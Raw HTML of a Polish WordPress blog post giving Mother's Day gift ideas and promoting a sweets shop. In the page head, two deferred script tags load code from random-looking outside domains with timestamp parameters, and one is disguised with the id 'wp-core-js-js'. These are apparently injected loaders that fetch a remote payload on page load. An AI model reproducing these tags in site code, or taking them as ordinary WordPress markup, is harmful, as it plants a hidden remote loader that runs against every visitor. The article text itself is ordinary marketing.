!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='retro-perfection-parent-style-css' href='https://datasensor.com.pl/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='retro-perfection-css' href='https://datasensor.com.pl/wp-content/themes/personalblogily/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://datasensor.com.pl/wp-content/fonts/88d119e6273ca4720904b34d24250ce0.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://datasensor.com.pl/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://datasensor.com.pl/wp-content/themes/retro-perfection/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1767205188" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datasensor.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1767205188" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://datasensor.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datasensor.com.pl/wp-json/wp/v2/posts/1118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datasensor.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datasensor.com.pl/?p=1118' />

		<style type="text/css">
						.primary-menu ul li ul.sub-menu li:last-of-type, .primary-menu ul li ul.sub-menu li, ul.sub-menu, .primary-menu, .super-menu {  border-color: ; }
			.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://datasensor.com.pl/wp-content/uploads/2023/09/cropped-Green-Modern-Home-Construction-Logo-9-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://datasensor.com.pl/wp-content/uploads/2023/09/cropped-Green-Modern-Home-Construction-Logo-9-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datasensor.com.pl/wp-content/uploads/2023/09/cropped-Green-Modern-Home-Construction-Logo-9-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://datasensor.com.pl/wp-content/uploads/2023/09/cropped-Green-Modern-Home-Construction-Logo-9-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1118 single-format-standard wp-theme-personalblogily wp-child-theme-retro-perfection masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://datasensor.com.pl/" rel="home">Portal pełen wiedzy</a></p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="https://datasensor.com.pl/">Strona główna</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://datasensor.com.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://datasensor.com.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://datasensor.com.pl/category/moda-i-uroda/">Moda i uroda</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29"><a href="https://datasensor.com.pl/category/porady/">Porady</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://datasensor.com.pl/category/przemysl-i-technologia/">Przemysł i technologia</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://datasensor.com.pl/category/zdrowie-i-medycyna/">Zdrowie i medycyna</a></li>
</ul></div>					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1118" class="posts-entry fbox post-1118 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod category-porady">
				<div class="featured-thumbnail">
			<a href="https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/" rel="bookmark"><img width="850" height="567" src="https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492-850x567.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="upominek dla mamy od córki" decoding="async" fetchpriority="high" srcset="https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492-850x567.jpg 850w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492-300x200.jpg 300w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492-1024x683.jpg 1024w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492-768x513.jpg 768w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148080492.jpg 1500w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title">Dzień Matki &#8211; jak sprawić Jej przyjemność?</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://datasensor.com.pl/dzien-matki-jak-sprawic-jej-przyjemnosc/" rel="bookmark"><time class="entry-date published" datetime="2024-05-15T09:17:32+02:00">2024-05-15</time><time class="updated" datetime="2024-05-16T09:27:37+02:00">2024-05-16</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://datasensor.com.pl/author/admin_datasens/">Jagoda Dębska</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Nie ma chyba lepszego dnia niż Dzień Matki, by okazać wdzięczność i miłość wobec najważniejszej kobiety w naszym życiu. To idealna okazja, by zadbać o jej szczęście i sprawić Jej niezapomniane chwile. Jednakże, jak często bywa, wybór odpowiedniego prezentu może sprawić nie lada trudność. Z pomocą przychodzimy z kilkoma pomysłami, które <strong>mogą uczynić ten dzień wyjątkowym</strong> dla naszych mam.</p>



<h2 class="wp-block-heading">Pielęgnacja i relaks</h2>



<p>Nic nie równa się z momentem relaksu i dbałości o siebie. Dlatego jednym z najlepszych sposobów, by sprawić Matce przyjemność, jest <strong>zapewnić Jej chwilę błogiego odpoczynku</strong>. Luksusowy zestaw kosmetyków, w którym znajdą się kremy do ciała, balsamy do rąk czy aromatyczne olejki eteryczne, będzie trafionym pomysłem dla każdej mamy, pragnącej odrobinę luksusu i dbałości o siebie.</p>



<figure class="wp-block-image size-large is-resized"><a href="https://slodkaniespodzianka.pl/kategoria-produktu/dla-kobiet/" target="_blank" rel="noopener"><img decoding="async" width="1024" height="683" src="https://datasensor.com.pl/wp-content/uploads/2024/05/2148078738-1024x683.jpg" alt="córka daje zestaw prezentowy dla mamy" class="wp-image-1119" style="width:891px;height:auto" srcset="https://datasensor.com.pl/wp-content/uploads/2024/05/2148078738-1024x683.jpg 1024w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148078738-300x200.jpg 300w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148078738-768x513.jpg 768w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148078738-850x567.jpg 850w, https://datasensor.com.pl/wp-content/uploads/2024/05/2148078738.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h3 class="wp-block-heading">Czas spędzony razem</h3>



<p>Wszystkie mamy cenią sobie czas spędzony z bliskimi. Dlatego też prezentem, który z pewnością sprawi im ogromną radość, będzie wspólnie spędzony dzień. Może to być piknik w parku, wyjście do ulubionej restauracji lub wizyta w spa na relaksujący masaż dla dwojga. Ważne jest, by ten <strong>dzień był poświęcony tylko i wyłącznie naszej Mamie</strong>, aby mogła ona poczuć się wyjątkowo i doceniona.</p>



<h3 class="wp-block-heading">Prezenty materialne</h3>



<p>Prezenty materialne zawsze cieszą serce i sprawiają uśmiech na twarzy. Jednym z uniwersalnych <a href="https://slodkaniespodzianka.pl/kategoria-produktu/dla-kobiet/" target="_blank" rel="noopener">zestawów upominkowych dla mamy</a> są te zawierające słodycze. Wybierzmy więc elegancki kosz pełen wykwintnych czekoladek, pralin czy owoców w czekoladzie. Taka<strong> słodka niespodzianka</strong> na pewno ucieszy naszą Mamę i sprawi, że poczuje się wyjątkowo.</p>



<p>Dzień Matki to nie tylko okazja do obdarowywania prezentami, ale przede wszystkim do okazywania miłości i wdzięczności naszym najbliższym. Niech będzie to dzień pełen uśmiechów, radości i wspólnie spędzonego czasu. Pamiętajmy, że najcenniejszym darem, jaki możemy dać naszej Mamie, jest nasza obecność i miłość, która sprawia, że <strong>czuje się wyjątkowa każdego dnia</strong>.</p>



<p>Więcej o wyjątkowych prezentach na <a href="https://slodkaniespodzianka.pl/" target="_blank" rel="noopener">slodkaniespodzianka.pl</a>!</p>

			</div><!-- .entry-content -->
</article><!-- #post-1118 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://datasensor.com.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></section><section id="block-9" class="fbox swidgets-wrap widget widget_block">
<h2 class="wp-block-heading">Ciekawostki</h2>
</section><section id="block-13" class="fbox swidgets-wrap widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://datasensor.com.pl/aplikacja-do-rezerwacji-biurek-nowoczesne-rozwiazanie-dla-twojego-biura/" aria-label="Aplikacja do rezerwacji biurek – Nowoczesne rozwiązanie dla Twojego biura"><img loading="lazy" decoding="async" width="640" height="345" src="https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-1024x552.jpg" class="attachment-large size-large wp-post-image" alt="" style="" srcset="https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-1024x552.jpg 1024w, https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-300x162.jpg 300w, https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-768x414.jpg 768w, https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-1536x829.jpg 1536w, https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-2048x1105.jpg 2048w, https://datasensor.com.pl/wp-content/uploads/2024/07/thestandingdesk-9qaKxU20GjY-unsplash-850x458.jpg 850w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://datasensor.com.pl/aplikacja-do-rezerwacji-biurek-nowoczesne-rozwiazanie-dla-twojego-biura/">Aplikacja do rezerwacji biurek – Nowoczesne rozwiązanie dla Twojego biura</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://datasensor.com.pl/aplikacja-do-rezerwacji-biurek-innowacja-ktora-zmienia-przestrzen-pracy/" aria-label="Aplikacja do rezerwacji biurek: innowacja, która zmienia przestrzeń pracy"><img loading="lazy" decoding="async" width="640" height="427" src="https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="aplikacja do rezerwacji biurek do doskonały sposó na łatwą rezerwację przestrzeni roboczej" style="" srcset="https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-1024x683.jpg 1024w, https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-300x200.jpg 300w, https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-768x512.jpg 768w, https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-1536x1024.jpg 1536w, https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-2048x1365.jpg 2048w, https://datasensor.com.pl/wp-content/uploads/2024/07/nordwood-themes-kRNZiGKtz48-unsplash-850x567.jpg 850w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://datasensor.com.pl/aplikacja-do-rezerwacji-biurek-innowacja-ktora-zmienia-przestrzen-pracy/">Aplikacja do rezerwacji biurek: innowacja, która zmienia przestrzeń pracy</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://datasensor.com.pl/backup-danych-dla-firm-dlaczego-to-kluczowy-element-bezpieczenstwa/" aria-label="Backup danych dla firm – dlaczego to kluczowy element bezpieczeństwa?"><img loading="lazy" decoding="async" width="640" height="427" src="https://datasensor.com.pl/wp-content/uploads/2024/08/christina-wocintechchat-com-6Dv3pe-JnSg-unsplash.jpg" class="attachment-large size-large wp-post-image" alt="backup danych dla firm - hackerman" style="" srcset="https://datasensor.com.pl/wp-content/uploads/2024/08/christina-wocintechchat-com-6Dv3pe-JnSg-unsplash.jpg 640w, https://datasensor.com.pl/wp-content/uploads/2024/08/christina-wocintechchat-com-6Dv3pe-JnSg-unsplash-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://datasensor.com.pl/backup-danych-dla-firm-dlaczego-to-kluczowy-element-bezpieczenstwa/">Backup danych dla firm – dlaczego to kluczowy element bezpieczeństwa?</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://datasensor.com.pl/banery-reklamowe-warszawa-jak-skutecznie-promowac-swoja-firme/" aria-label="Banery reklamowe Warszawa – jak skutecznie promować swoją firmę?"><img loading="lazy" decoding="async" width="640" height="427" src="https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Baner reklamowy zawieszony na przystanku przy ruchliwej drodze" style="" srcset="https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-1024x683.jpg 1024w, https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-300x200.jpg 300w, https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-768x512.jpg 768w, https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-1536x1024.jpg 1536w, https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-2048x1366.jpg 2048w, https://datasensor.com.pl/wp-content/uploads/2025/07/blank-billboard-bus-stop-night-850x567.jpg 850w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://datasensor.com.pl/banery-reklamowe-warszawa-jak-skutecznie-promowac-swoja-firme/">Banery reklamowe Warszawa – jak skutecznie promować swoją firmę?</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://datasensor.com.pl/biuro-ksiegowe-w-holandii-wsparcie-dla-firm-i-osob-prywatnych/" aria-label="Biuro księgowe w Holandii – wsparcie dla firm i osób prywatnych"><img loading="lazy" decoding="async" width="640" height="427" src="https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Osoba przeglądająca paragony w biurze księgowym w Holandii" style="" srcset="https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-1024x683.jpg 1024w, https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-300x200.jpg 300w, https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-768x512.jpg 768w, https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-1536x1024.jpg 1536w, https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-2048x1365.jpg 2048w, https://datasensor.com.pl/wp-content/uploads/2025/05/pexels-karolina-grabowska-7680736-850x567.jpg 850w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://datasensor.com.pl/biuro-ksiegowe-w-holandii-wsparcie-dla-firm-i-osob-prywatnych/">Biuro księgowe w Holandii – wsparcie dla firm i osób prywatnych</a></li>
</ul></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2025 
				Portal pełen wiedzy 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
